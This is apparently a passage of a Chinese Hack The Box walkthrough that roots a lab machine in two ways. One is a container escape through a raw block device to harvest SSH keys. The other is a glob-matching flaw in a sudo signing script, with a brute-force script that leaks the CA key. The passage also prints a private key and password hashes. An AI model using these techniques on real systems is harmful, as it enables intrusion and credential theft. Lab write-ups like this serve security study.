參考:https://manesec.github.io/2024/04/29/2024-htb-machine/17-Intuition/ 的 0xB8 Unintended Root - Container Escape。
所以準備sda塊文件:
root@itrc:/# cp /bin/sh /maneshell
root@itrc:/# chmod 777 /maneshell
root@itrc:/# mknod sda b 8 0
root@itrc:/# chmod 777 sda
root@itrc:/# ls -lah sda
brwxrwxrwx 1 root root 8, 0 Aug 4 12:41 sda
root@itrc:/# 在容器上新建一個用戶
root@itrc:/# useradd support因爲宿主的用戶是1000
所以要手動編輯 /etc/passwd 改成1000:
之後隨便複製一個進程,方便在宿主主機的shell中認出來當前的進程:
root@itrc:/# su support

$ /maneshell
$ 然後就找進程,和容器裏的sda路徑:
找到了容器的sda在哪之後,用gurp嘗試把所有的key給提取出來:
support@ssg:~$ grep -a -A 80 "BEGIN OPENSSH PRIVATE KEY" /proc/2745/root/sda > key.txt由於這個key.txt非常亂,所以使用工具提取所有的ssh Key:https://github.com/manesec/tools4mane/blob/main/Tools/ExtractSSHKeyFromBinary.py
$ python3 extra.py -i key.txt -o output
得到一堆key:
但是現在的key需要簽名證書才可以使用,前面提過,在用戶名和principal 相等的情況下才可以登錄,但是爲什麽宿主卻不行?

所以去翻一下ssh的配置文件,看到:
原來root需要用 root_user的principal 才可以登錄,所以邊簽名邊爆破:
$ chmod 600 output/*
$ for x in {1..200}; do echo $x ; ssh-keygen -s output/$x -z 200 -I root -V -10w:forever -n root_user id_rsa.pub ; ssh -v -p 2222 -i id_rsa root@10.129.23.18 -o PasswordAuthentication=no ; done等一會就得到了root shell:
非預期的root。
0x7 - Intended Way to Root
預期的root:在support的時候看到ssh的配置文件,zzinter的principal要求在 zzinter_temp才可以認證成功。


由於自帶的脚本限制了 principal只能是:webserver, analytics, support, support,所以可以修改脚本達到任意principal的效果,然後强制讓 zzinter的principal在 zzinter_temp:

zzinter@itrc:~$ bash mane.sh id_rsa.pub zzinter zzinter_temp ssh-rsa-cert-v01@openssh.com AAAAHHNzaC1yc2EtY2VydC12MDFAb3BlbnNzaC5jb20AAAAgqvnY4mb7sMGLdSdhOzUyyu7/bIwzyT/mjt6MCgJlyw4AAAADAQABAAACAQDMLCLD3hkehm2fp9x3xMFAfcIiwxWSUQagbzhrtTnqA7QzmUsCJA8cubX38GKx6pRr+hoEpxEjNbb7aBbZhoRGuI020hmUMv1mlaLd6hzoxu3mF6y7yoBIyiYDFaFi9X7rqZuFxcFSFXJcM5hxc20UvNxwXF/tT7ydiMgKFLq6mxRUAOJM0SHbdkDE3yE5FAeec+EBU+Q5rmg2PQXszQ1mACStjAsA3ejPWC/sWuIy1gNFr6JPtOoD5IKYLaupTC4JqqwhYeI2YPtN956Yntat0e+lrqB1YItL6MdcrV/NNjG9B4OxbLfSVgqdZHZE5J+ERjnThBy4XgskEsKh+WExmHDafUpH5pMlh0ptw+fbxcmIy8MfEQLQyVd50t85K/7aKN4hglRB+Zo6KSwyi6BGSjsRCXhPWeat9OctoPCTimYD5wLoDLMI9VuZNdGFaVNI+0gtfGsqyLn4RBBiJtzu6QJZ+Hc3s+DCZRa59jqY2Xy6dZSEqjuThSOHrdN5JeSaq7DIclkEpPLWy5WZqN4gNdEfm1QtNylVb9msshoWKZsqacvbjig1EwsP8giRFlhz3bYJWwSRtxuulvpK7ybg2UdbrlJZoFXRCvptyyFDPVHoI0xQwU9jr/1nsZED5TdyTgJMjlaJadHMf4Gx/uDeyBwXtHMYEGC1e9a0WjrcUQAAAAAAAAApAAAAAQAAAAd6emludGVyAAAAEAAAAAx6emludGVyX3RlbXAAAAAAZqZBWP//////////AAAAAAAAAIIAAAAVcGVybWl0LVgxMS1mb3J3YXJkaW5nAAAAAAAAABdwZXJtaXQtYWdlbnQtZm9yd2FyZGluZwAAAAAAAAAWcGVybWl0LXBvcnQtZm9yd2FyZGluZwAAAAAAAAAKcGVybWl0LXB0eQAAAAAAAAAOcGVybWl0LXVzZXItcmMAAAAAAAAAAAAAADMAAAALc3NoLWVkMjU1MTkAAAAggeDwK53LVKHJh+rMLcA2WABxbtDgyhm57MATyY0VKbEAAABTAAAAC3NzaC1lZDI1NTE5AAAAQK0YbcnUFvbMayn1losLrObKKgwKaeIt88VVNB1mVjJSCtLDzzj60EHq5LCdXhKndAed/KPd6KnHVPTV8Sg1hAw= mane@manesec.com
之後嘗試登錄,結果得到 zzinter 的ssh:
然後看一下sudo -l:
zzinter@ssg:~$ sudo -l
Matching Defaults entries for zzinter on ssg:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User zzinter may run the following commands on ssg:
(root) NOPASSWD: /opt/sign_key.sh可以使用root執行 /opt/sign_key.sh:
zzinter@ssg:~$ cat /opt/sign_key.sh
#!/bin/bash
usage () {
echo "Usage: $0 <ca_file> <public_key_file> <username> <principal> <serial>"
exit 1
}
if [ "$#" -ne 5 ]; then
usage
fi
ca_file="$1"
public_key_file="$2"
username="$3"
principal="$4"
serial="$5"
if [ ! -f "$ca_file" ]; then
echo "Error: CA file '$ca_file' not found."
usage
fi
if [[ $ca == "/etc/ssh/ca-it" ]]; then
echo "Error: Use API for signing with this CA."
usage
fi
itca=$(cat /etc/ssh/ca-it)
ca=$(cat "$ca_file")
if [[ $itca == $ca ]]; then
echo "Error: Use API for signing with this CA."
usage
fi
if [ ! -f "$public_key_file" ]; then
echo "Error: Public key file '$public_key_file' not found."
usage
fi
supported_principals="webserver,analytics,support,security"
IFS=',' read -ra principal <<< "$principal_str"
for word in "${principal[@]}"; do
if ! echo "$supported_principals" | grep -qw "$word"; then
echo "Error: '$word' is not a supported principal."
echo "Choose from:"
echo " webserver - external web servers - webadmin user"
echo " analytics - analytics team databases - analytics user"
echo " support - IT support server - support user"
echo " security - SOC servers - support user"
echo
usage
fi
done
if ! [[ $serial =~ ^[0-9]+$ ]]; then
echo "Error: '$serial' is not a number."
usage
fi
ssh-keygen -s "$ca_file" -z "$serial" -I "$username" -V -1w:forever -n "$principals" "$public_key_name"但是這個脚本有漏洞:
itca=$(cat /etc/ssh/ca-it)
ca=$(cat "$ca_file")
if [[ $itca == $ca ]]; then
echo "Error: Use API for signing with this CA."
usage
fi 他會去比較你輸入的内容,如果 mane = m* 的話也算是 True,這樣就可以爆破 itca 的内容來讀取整個ssh的key,之前的機器可以參考:https://0xdf.gitlab.io/2024/04/06/htb-codify.html#exploit
所以隨便寫一個脚本:
import string
import subprocess
guessstr = '0123456789 +/ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz=-' + '\n'
guess = ""
print("Power by mane :P")
def test(stri,c):
global guess
f = open('/home/zzinter/test', 'w')
f.writelines(stri)
f.close()
out = subprocess.getoutput("sudo /opt/sign_key.sh test id_rsa.pub mane mane 100")
if "Use API for signing with this CA" in out:
guess += c
return True
return False
while True:
print(guess)
found = False
for x in guessstr:
rec = test(guess + x + "*", x)
if rec:
found = True
continue
if not found:
break得到key:

得到:
-----BEGIN OPENSSH PRIVATE KEY----- b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW QyNTUxOQAAACCB4PArnctUocmH6swtwDZYAHFu0ODKGbnswBPJjRUpsQAAAKg7BlysOwZc rAAAAAtzc2gtZWQyNTUxOQAAACCB4PArnctUocmH6swtwDZYAHFu0ODKGbnswBPJjRUpsQ AAAEBexnpzDJyYdz+91UG3dVfjT/scyWdzgaXlgx75RjYOo4Hg8Cudy1ShyYfqzC3ANlgA cW7Q4MoZuezAE8mNFSmxAAAAIkdsb2JhbCBTU0cgU1NIIENlcnRmaWNpYXRlIGZyb20gSV QBAgM= -----END OPENSSH PRIVATE KEY-----

使用這個key來前面:
$ ssh-keygen -t rsa -b 4096 -C "mane@manesec.com" -f id_rsa
$ chmod 600 *

$ ssh-keygen -s key.txt -z 200 -I root -V -10w:forever -n root_user id_rsa.pub
$ ssh -i id_rsa -p 2222 root@10.129.23.18得到root:
Hashes
root@ssg:~# cat /etc/shadow
root:$y$j9T$qpGVMzY3EEEN7mc8vCa/r0$vyQQ/Jnzax8ldwJp6CLYh3q95Mg0kOmmJUXS4zXL.p0:19779:0:99999:7:::
daemon:*:19579:0:99999:7:::
bin:*:19579:0:99999:7:::
sys:*:19579:0:99999:7:::
sync:*:19579:0:99999:7:::
games:*:19579:0:99999:7:::
man:*:19579:0:99999:7:::
lp:*:19579:0:99999:7:::
mail:*:19579:0:99999:7:::
news:*:19579:0:99999:7:::
uucp:*:19579:0:99999:7:::
proxy:*:19579:0:99999:7:::
www-data:*:19579:0:99999:7:::
backup:*:19579:0:99999:7:::
list:*:19579:0:99999:7:::
irc:*:19579:0:99999:7:::
gnats:*:19579:0:99999:7:::
nobody:*:19579:0:99999:7:::
_apt:*:19579:0:99999:7:::
systemd-network:*:19579:0:99999:7:::
systemd-resolve:*:19579:0:99999:7:::
messagebus:*:19579:0:99999:7:::
systemd-timesync:*:19579:0:99999:7:::
pollinate:*:19579:0:99999:7:::
sshd:*:19579:0:99999:7:::
syslog:*:19579:0:99999:7:::
uuidd:*:19579:0:99999:7:::
tcpdump:*:19579:0:99999:7:::
tss:*:19579:0:99999:7:::
landscape:*:19579:0:99999:7:::
fwupd-refresh:*:19579:0:99999:7:::
usbmux:*:19760:0:99999:7:::
support:$6$6PVrerMoSFiInKtK$ygS.t0QznetnEX6ISXSrqdoCVALfJSqVmzZHgb5.5NvNu3lMZtLEK4euiUYZ.9Z5pOXj1RNRXSimzPQKpJF8j0:19760:0:99999:7:::
lxd:!:19760::::::
zzinter:$y$j9T$QZtFGv4zay5fhCo2.GIj0/$6yL9hvVakB27NMsfAbQpOvDgqeZj2w4dAMnpZQS9zID:19779:0:99999:7:::
_laurel:!:19928::::::Thanks
Respect: If my writeup really helps you, Give me a respect to let me know, Thankssssss!
Beginner Recommand: If you are a beginner, please use this link to sign up for an HTB Academy to get more Higher level of knowledge.
新手非常推薦: 如果你是初學者,可以用此鏈接來嘗試注冊 HTB Academy 賬號。
使用上面的鏈接加入 HTB 的 academy 就可以免費看 Tire 0 的所有教程,這對初學者來説是很友好的。 (建議先完成 INTRODUCTION TO ACADEMY)
Join HTB's academy with this link to get free access to all the tutorials for Tire 0. This is very beginner friendly. (It is recommended to complete INTRODUCTION TO ACADEMY first)
Copyright © 2016-2026 manesec. All rights (include theme) reserved.